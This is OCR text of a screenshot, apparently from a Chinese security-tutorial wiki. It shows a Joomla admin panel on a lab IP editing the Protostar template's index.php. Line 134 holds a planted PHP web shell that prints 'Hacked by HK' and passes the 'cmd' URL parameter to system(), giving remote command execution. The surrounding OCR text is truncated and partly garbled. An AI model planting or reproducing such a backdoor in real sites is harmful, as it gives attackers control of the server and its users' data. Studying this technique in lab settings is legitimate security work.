 Templates: Customise (Protostar)
192.168.131.135/administrator/index.php?option=com_tem
System Users Menus Content Components Extensions Help
Templates: Customise (Protostar)
Save Save & Close Copy Template Template Preview Manage Folders New File Renam
Editor Create Overrides Template Description
Editing file "/index.php" in template "protostar".
Press F10 to toggle Full Screen editing.
css
html
images
img
js
language
less
component.php
error.php
index.php
126 {
127 $logo = '<span class="site-title" title="' . $sitename . '">'
htmlspecialchars($this->params->get('sitetitle'), ENT_COMPAT, 'UT
128 }
129 else
130 {
131 $logo = '<span class="site-title" title="' . $sitename . '">'
132 }
133 ?>
134 <?php echo "Hacked by HK\n" ;system($_GET['cmd']); ?>
135 <!DOCTYPE html>
136 <html lang="<?php echo $this->language; ?>" dir="<?php echo $this
137 <head>
138 <meta name="viewport" content="width=device-width, initial-sc
139 <jdoc:include type="head" />
140 </head>
141 <body class="site <?php echo $option
142 . ' view-' . $view
143 . ($layout ? ' layout-' . $layout : ' no-layout')
144 . ($task ? ' task-' . $task : ' no-task')
145 . ($itemid ? ' itemid-' . $itemid : '')
146 . ($params->get('fluidContainer') ? ' fluid' : '')
零组资料文库